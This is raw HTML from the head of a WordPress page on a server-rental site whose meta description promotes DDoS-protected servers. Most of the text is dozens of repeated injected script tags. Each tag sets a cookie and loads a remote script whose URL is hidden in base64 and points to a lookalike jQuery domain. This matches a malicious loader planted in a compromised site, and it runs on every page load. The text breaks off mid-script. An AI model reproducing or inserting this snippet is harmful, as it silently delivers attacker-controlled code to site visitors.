src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rakbuluo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rakbuluo.com/wp-json/wp/v2/posts/6209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rakbuluo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rakbuluo.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='http://www.rakbuluo.com/?p=6209' />
<link rel="alternate" type="application/json+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F6209.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F6209.html&#038;format=xml" />
<meta name="keywords" content="raksmart,服务器租用,高防服务器,主机教程" /><meta name="description" content="随着互联网的发展，网络攻击也日益猖獗，网络安全问题也越来越引起人们的关注。针对这种情况，高防服务器应运而生，成为网络安全防护的重要手段。本文将详细介绍高防服务器的优势。 高防服务器主要是针对网络攻击而设计的服务器。在网络攻击的情况下，可以迅 ..." /><link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-270x270.jpg" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 